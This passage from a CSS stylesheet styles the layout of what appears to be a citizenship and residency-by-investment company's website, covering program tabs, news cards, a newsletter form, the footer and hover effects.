	text-align: center
}

.program-tabsec ul.tabs3 li {
	width: auto;
	height: auto;
	list-style-type: none;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.program-tabsec ul.tabs3 li a {
	display: block;
	padding: 15px 25px;
	background: #fff;
	font-size: 22px;
	line-height: 22px;
	color: #213e6a;
	font-weight: 300;
	text-transform: uppercase;
	border: solid 1px #213e6a
}

.program-tabsec ul.tabs3 li.active a,
.program-tabsec ul.tabs3 li.active a:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec .tabContainer {
	overflow: hidden;
	clear: both;
	float: left;
	width: 100%
}

.program-tabsec .row {
	padding-top: 60px;
	display: flex;
	flex-wrap: wrap
}

.program-tabsec .col-lg-4 {
	margin-bottom: 60px
}

.program-tabsec .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fefefe;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 2px 10px 28px -16px rgba(0, 0, 0, 0);
	background: #f1f2f2;
	background: linear-gradient(90deg, #f1f2f2 0%, #f2f3f3 19%, #f2f3f3 31%, #dfe0e1 100%)
}

.program-tabsec .outerbox:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.program-tabsec .outerbox .pic:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 55px 25px 30px 25px;
	position: relative;
	z-index: 5
}

.program-tabsec .outerbox .content-sec .icon {
	width: 73px;
	height: 73px;
	border-radius: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 10;
	left: 50%;
	top: -36px;
	margin-left: -36px
}

.program-tabsec .outerbox .content-sec .icon img {
	width: 100%;
	height: auto
}

.program-tabsec .outerbox .content-sec:before {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	opacity: 0;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .content-sec .title-sec {
	width: 100%;
	height: auto;
	min-height: 75px;
	text-align: center
}

.program-tabsec .outerbox .content-sec .title-sec h4 {
	font-size: 23px;
	line-height: 1.2;
	text-transform: uppercase;
	color: #000
}

.program-tabsec .outerbox .content-sec .title-sec p {
	font-size: 13px;
	color: #16375f;
	font-weight: bold
}

.program-tabsec .outerbox .content-sec .middle-content {
	width: 100%;
	height: auto;
	clear: both;
	padding: 10px 0 5px 0
}

.program-tabsec .outerbox .content-sec .middle-content ul {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0
}

.program-tabsec .outerbox .content-sec .middle-content li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 13px;
	color: #000;
	font-weight: 500
}

.program-tabsec .outerbox .content-sec .middle-content li span {
	font-weight: bold;
	display: inline-block
}

.program-tabsec .outerbox .content-sec .bottom-content {
	width: 100%;
	height: auto;
	clear: both
}

.program-tabsec .outerbox .content-sec .bottom-content p {
	font-size: 13px;
	color: #000;
	font-weight: 500
}

.program-tabsec .outerbox .more-detail {
	width: 40px;
	height: 40px;
	position: absolute;
	left: 50%;
	bottom: -20px;
	font-size: 0;
	z-index: 20;
	margin-left: -20px;
	border-radius: 100%;
	display: block
}

.program-tabsec .outerbox .more-detail span {
	width: 100%;
	height: 100%;
	display: block;
	background: url(../images/plus-icon.png) center center no-repeat;
	z-index: 5;
	position: relative
}

.program-tabsec .outerbox .more-detail:before {
	content: "";
	width: 100%;
	opacity: 0;
	height: 100%;
	display: inline-block;
	background: #fdfdfd;
	border-radius: 100%;
	position: absolute;
	left: -1px;
	top: -1px;
	border: solid 1px #dadada;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .more-detail:hover:before {
	opacity: 1
}

.program-tabsec .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 2px 22px 28px -16px rgba(0, 0, 0, 0.48)
}

.program-tabsec .outerbox:hover .more-detail:before {
	opacity: 1
}

.program-tabsec .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.program-tabsec .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic img {
	transform: scale(1.2)
}

.program-tabsec .viewmore {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 20px 95px 20px 50px;
	position: relative
}

.program-tabsec .viewmore:before {
	content: "";
	font: normal normal normal 27px/1 fontawesome;
	position: absolute;
	right: 60px;
	top: 14px;
	z-index: 5
}

.program-tabsec .viewmore:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec .last-col .outerbox {
	background: #fff!important;
	top: 0!important;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)!important
}

.program-tabsec .last-col .outerbox:before {
	display: none
}

.program-tabsec .last-col .outerbox:after {
	display: none
}

.program-tabsec .last-col .content-sec:before {
	display: none
}

.program-tabsec .last-col .content-sec:after {
	display: none
}

.our-client-companies {
	width: 100%;
	height: auto;
	padding: 100px 0;
	background: url(../images/bg3.jpg) top center
}

.our-client-companies .container {
	text-align: center
}

.our-client-companies h4 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 30px;
	position: relative
}

.our-client-companies h4:before {
	content: "";
	width: 28%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 17px;
	opacity: 0.5
}

.our-client-companies h4:after {
	content: "";
	width: 28%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 17px;
	opacity: 0.5
}

.our-client-companies .bottom-sec {
	width: 100%;
	height: auto;
	clear: both;
	margin-top: 20px;
	text-align: center;
	position: relative
}

.our-client-companies .bottom-sec:before {
	content: "";
	width: 46%;
	height: 1px;
	background: #8393a6;
	display: block;
	position: absolute;
	left: 0;
	top: 28px;
	opacity: 0.5
}

.our-client-companies .bottom-sec:after {
	content: "";
	width: 46%;
	height: 1px;
	background: #8393a6;
	display: block;
	position: absolute;
	right: 0;
	top: 28px;
	opacity: 0.5
}

.our-client-companies .bottom-sec .cilogo {
	width: 55px;
	height: 55px;
	background: url(../images/cilogo2.png) center center no-repeat;
	display: inline-block
}

.our-client-companies .pic {
	width: 100%;
	height: auto
}

.our-client-companies .owl-carousel .owl-item {
	text-align: center
}

.our-client-companies .owl-carousel .owl-item img {
	width: auto;
	max-width: 90%;
	display: inline-block
}

.our-client-companies .owl-prev {
	border: none;
	position: absolute;
	bottom: 10%;
	left: -40px
}

.our-client-companies .owl-next {
	border: none;
	position: absolute;
	bottom: 10%;
	right: -40px
}

.home-signimagesec {
	width: 100%;
	height: auto;
	position: relative
}

.home-signimagesec #container {
	width: 100%;
	height: auto;
	max-width: 920px;
	margin-right: -153px;
	float: right
}

.home-signimagesec #container button {
	display: block;
	color: rgba(255, 255, 255, 0.7);
	font-size: 16px;
	padding: 10px 25px;
	margin: 20px auto;
	border-radius: 4px;
	border: none;
	outline: none;
	cursor: pointer;
	background: rgba(255, 99, 33, 0.3)
}

.home-signimagesec #container button:hover {
	background: rgba(255, 99, 33, 0.5)
}

.home-signimagesec #container svg {
	height: auto;
	width: 70%;
	margin: auto;
	display: block
}

.home-signimagesec #container svg path {
	fill: none;
	stroke: #213e6a;
	stroke-width: 1;
	stroke-linecap: round;
	stroke-linejoin: round;
	stroke-miterlimit: 10
}

.home-signimagesec #container svg path.st1 {
	stroke-width: 2
}

.home-signimagesec .pic {
	width: 100%;
	height: auto;
	display: block
}

.home-signimagesec .content-sec {
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	display: flex;
	align-items: center
}

.home-signimagesec .detail-sec {
	width: 100%;
	height: auto
}

.home-signimagesec .container {
	text-align: right
}

.home-signimagesec .container img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.home-signimagesec .c-logo {
	width: 137px;
	height: 137px;
	background: url(../images/cilogo-2.png);
	position: absolute;
	bottom: -65px;
	left: 50%;
	margin-left: -67px
}

.why-second-passport {
	width: 100%;
	height: auto;
	background: #fff;
	padding: 155px 0 100px 0;
	text-align: center
}

.why-second-passport h2 {
	font-size: 57px;
	line-height: 1.3;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.why-second-passport h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.why-second-passport h2:after {
	content: "";
	width: 20%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.why-second-passport-galllery {
	width: 100%;
	height: auto;
	clear: both;
	padding-top: 70px
}

.why-second-passport-galllery .outerbox {
	width: 100%;
	height: auto;
	text-align: center
}

.why-second-passport-galllery .outerbox p {
	color: #000
}

.why-second-passport-galllery .outerbox h3 {
	font-size: 25px;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 15px
}

.why-second-passport-galllery .outerbox .icon {
	width: 100%;
	height: auto;
	text-align: center
}

.why-second-passport-galllery .outerbox .icon img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.why-second-passport-galllery .owl-prev {
	position: absolute;
	bottom: 40%;
	left: -80px
}

.why-second-passport-galllery .owl-next {
	position: absolute;
	bottom: 40%;
	right: -80px
}

.home-latest-news {
	width: 100%;
	height: auto;
	background: #fff;
	padding-bottom: 90px
}

.home-latest-news h2 {
	font-size: 57px;
	line-height: 1.3;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.home-latest-news h2:before {
	content: "";
	width: 21%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 35px
}

.home-latest-news h2:after {
	content: "";
	width: 22%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 35px
}

.home-latest-news .owl-prev {
	position: absolute;
	bottom: 40%;
	left: -80px
}

.home-latest-news .owl-next {
	position: absolute;
	bottom: 40%;
	right: -80px
}

.home-latest-news .news-gallerysec {
	width: 100%;
	height: auto;
	clear: both
}

.home-latest-news .news-gallerysec .row {
	display: flex;
	flex-wrap: wrap
}

.home-latest-news .news-gallerysec .outerbox {
	width: 100%;
	height: auto;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02);
	-webkit-box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02);
	-moz-box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02)
}

.home-latest-news .news-gallerysec .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	left: 0;
	bottom: 0;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic {
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative
}

.home-latest-news .news-gallerysec .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .content-box {
	width: 100%;
	height: auto;
	clear: both;
	padding: 45px 0 30px 0
}

.home-latest-news .news-gallerysec .outerbox h5 {
	color: #213e6a;
	letter-spacing: 0
}

.home-latest-news .news-gallerysec .outerbox h6 {
	color: #000;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0
}

.home-latest-news .news-gallerysec .outerbox p {
	margin-bottom: 20px
}

.home-latest-news .news-gallerysec .outerbox label {
	width: auto;
	height: auto;
	display: inline-block;
	background: #163760;
	font-size: 12px;
	line-height: 1;
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px
}

.home-latest-news .news-gallerysec .outerbox .citizenship {
	background: #163760
}

.home-latest-news .news-gallerysec .outerbox .residency {
	background: url(../images/bg2.jpg) top center;
	background-size: cover
}

.home-latest-news .news-gallerysec .outerbox .more {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.home-latest-news .news-gallerysec .outerbox .more:hover {
	background: #213e6a;
	color: #fff
}

.home-latest-news .news-gallerysec .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53);
	-webkit-box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53);
	-moz-box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53)
}

.home-latest-news .news-gallerysec .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic img {
	transform: scale(1.2)
}

.become-our-ambassador-sec {
	width: 100%;
	height: 329px;
	background: url(../images/pic2.jpg) top center;
	clear: both
}

.become-our-ambassador-sec .btn {
	font-size: 22px;
	line-height: 22px
}

.become-our-ambassador-sec .container {
	padding-top: 94px
}

.become-our-ambassador-sec h3 {
	color: #213e6a;
	text-transform: uppercase
}

.subscribe-sec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 65px 0;
	background: url(../images/bg2.jpg) top center
}

.subscribe-sec h4 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 3px;
	margin-bottom: 0
}

.subscribe-sec p {
	font-size: 16px;
	color: #fff;
	margin-bottom: 0;
	padding-bottom: 0
}

.subscribe-sec .newsletterbox {
	width: 100%;
	height: 50px;
	background: #fff
}

.subscribe-sec .newsletterbox .form-letter {
	width: calc(100% - 200px);
	height: 50px;
	background: #fff;
	float: left;
	font-size: 16px;
	color: #0d101b;
	font-weight: 300;
	padding: 0 20px;
	border: none;
	outline: none;
	font-family: "Gotham"
}

.subscribe-sec .newsletterbox .srchbtn {
	width: 155px;
	height: 50px;
	background: #213e6a;
	border: none;
	float: right;
	outline: none;
	font-family: "Gotham";
	font-weight: 300;
	font-size: 22px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.subscribe-sec .newsletterbox .srchbtn:hover {
	background: #231f20
}

footer {
	width: 100%;
	height: auto;
	position: relative
}

.footer-nav-outer {
	width: 100%;
	height: auto;
	padding: 50px 0 40px 0;
	background: url(../images/bg3.jpg) top center;
	font-size: 14px;
	line-height: 14px;
	color: #cacaca;
	font-weight: 300
}

.footer-nav-outer a {
	color: #cacaca
}

.footer-nav-outer a:hover {
	color: #fff;
	text-decoration: underline
}

.footer-nav-outer ul {
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0
}

.footer-nav-outer li {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 10px 0 10px 0;
	list-style-type: none;
	font-size: 14px;
	line-height: 14px;
	color: #cacaca;
	font-weight: 300
}

.footer-nav-outer li a {
	color: #cacaca
}

.footer-nav-outer li a:hover {
	color: #fff
}

.footer-nav-outer .mtop {
	margin-top: 25px
}

.footer-nav-outer h4 {
	font-size: 18px;
	line-height: 1;
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 25px;
	letter-spacing: 2px
}

.footer-nav-outer h5 {
	font-size: 18px;
	line-height: 1;
	color: #cacaca;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0
}

.footer-nav-outer h6 {
	font-size: 16px;
	line-height: 1;
	color: #cacaca;
	font-weight: 300;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 20px;
	letter-spacing: 0
}

.footer-nav-outer .searchby {
	font-size: 13px;
	line-height: 1;
	color: #cacaca;
	font-weight: 500;
	text-transform: uppercase;
	display: block;
	margin: 23px 0 5px 0
}

.footer-nav-outer .mr-top {
	margin-top: 40px
}

.footer-nav-outer .placetocontact {
	width: 100%;
	height: auto;
	clear: both
}

.footer-nav-outer .placetocontact .place {
	width: 100%;
	height: auto;
	clear: both;
	margin-bottom: 20px
}

.footer-nav-outer .placetocontact .place h6 {
	color: #6381a7;
	font-weight: 500;
	margin-bottom: 5px
}

.footer-nav-outer .placetocontact .place a {
	font-weight: 500;
	letter-spacing: 1px
}

.footer-nav-outer .social-media {
	width: 100%;
	height: auto;
	display: inline-block;
	clear: both;
	padding: 10px 0
}

.footer-nav-outer .social-media ul {
	width: 100%;
	height: auto
}

.footer-nav-outer .social-media ul li {
	width: auto;
	height: auto;
	float: left;
	margin: 0 12px 0 0
}

.footer-nav-outer .social-media ul li .icon {
	width: auto;
	height: auto;
	display: block
}

.footer-nav-outer .social-media ul li a {
	text-decoration: none!important
}

.footer-nav-outer .social-media ul li .icon:before {
	content: "";
	font: normal normal normal 26px/1 fontawesome;
	color: #fff
}

.footer-nav-outer .social-media ul li .fb:before {
	content: ""
}

.footer-nav-outer .social-media ul li .linkedin:before {
	content: ""
}

.footer-nav-outer .social-media ul li .insta:before {
	content: ""
}

.footer-nav-outer .social-media ul li .twitter:before {
	content: ""
}

.footer-nav-outer .social-media ul li .youtube:before {
	content: ""
}

.footer-nav-outer .copyright {
	width: 100%;
	height: auto;
	clear: both;
	font-size: 10px;
	line-height: 1.3;
	color: #fff;
	font-weight: 500
}

.budjet-tablesec .row span.head.mbl {
	display: none
}

.common-right-box {
	width: 73px;
	height: 180px;
	background: #fff;
	position: fixed;
	right: 0;
	top: 50vh;
	z-index: 800;
	margin-top: -90px;
	box-shadow: 0px 0px 76px -15px rgba(0, 0, 0, 0.32)
}

.common-right-box .mdl {
	box-shadow: 0px 2px 20px -9px rgba(0, 0, 0, 0.58)
}

.common-right-box .icon {
	width: 100%;
	height: auto;
	text-align: center
}

.common-right-box .icon img {
	width: auto;
	max-width: 100%;
	display: inline-block;
	max-height: 27px;
}

.common-right-box .txt {
	width: 100%;
	height: auto;
	text-align: center;
	font-size: 10px;
	line-height: 1;
	color: #231f20;
	font-weight: 400;
	letter-spacing: 0px;
	text-transform: uppercase
}

.common-right-box .detailbox {
	width: 1px;
	height: 60px;
	background: #fff;
	opacity: 0;
	overflow: hidden;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 5;
	box-shadow: 0px 0px 76px -15px rgba(0, 0, 0, 0.32);
	padding: 5px;
	font-size: 13px;
	line-height: 54px;
	font-weight: 500;
	letter-spacing: 0px;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.common-right-box .detailbox a {
	color: #fff
}

.common-right-box .icon-box {
	width: 73px;
	height: 60px;
	background: #fff;
	position: relative;
	padding: 10px 0;
	text-align: center
}

.common-right-box .icon-box {
	cursor: pointer
}

.common-right-box .icon-box.active .detailbox {
	width: 270px;
	background: #163760;
	right: 73px;
	opacity: 1;
	text-transform: capitalize;
}

html {
	overflow-x: hidden
}
[dir="rtl"] [type="tel"] {
    direction: rtl;
}

.inner-banner-sec {
	width: 100%;
	height: auto;
	clear: both;
	position: relative;
	z-index: 600;
	background: #fff
}

.inner-banner-sec .content-sec {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	display: flex;
	align-items: center
}

.inner-banner-sec .detailsec {
	width: 100%;
	height: auto
}

.inner-banner-sec img {
	width: 100%;
	height: auto;
	display: block
}

.inner-banner-sec h1 {
	font-size: 50px;
	line-height: 1.3;
	color: #163760;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 0;
	letter-spacing: 2px
}

.inner-banner-sec h1 span {
	font-size: 30px;
	line-height: 1.3;
	color: #163760;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0;
	display: block;
	clear: both
}

.inner-banner-sec h2 {
	font-size: 30px;
	line-height: 1.3;
	color: #163760;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0
}

.inner-banner-sec .toplogo-icon {
	width: 135px;
	height: auto;
	position: absolute;
	left: 10%;
	bottom: -65px
}

.bespoke-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: url(../images/homeslidebg1.jpg) top center;
	padding: 20px 0
}

.bespoke-sec .row {
	display: flex;
	align-items: center
}

.bespoke-sec .pic {
	width: 100%;
	height: auto
}

.bespoke-sec .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.bespoke-sec h3 {
	font-size: 34px;
	color: #fff;
	font-weight: 300
}

.bespoke-sec .sign {
	width: 100%;
	height: auto
}

.bespoke-sec .sign img {
	width: auto;
	max-width: 100%;
	display: block
}

.bespoke-sec p {
	color: #fff
}

.commonsec1 {
	width: 100%;
	height: auto;
	padding: 110px 0 200px 0;
	text-align: center
}

.commonsec1 .container {
	max-width: 1075px
}

.commonsec1 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.commonsec1 h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.commonsec1 h2:after {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.client-text-bg {
	width: 100%;
	height: auto;
	padding: 40px 0;
	text-align: center
}

.client-text-bg .owl-carousel .owl-item {
	padding: 10px 0
}

.client-text-bg .container {
	max-width: 720px;
	position: relative
}

.client-text-bg .container:before {
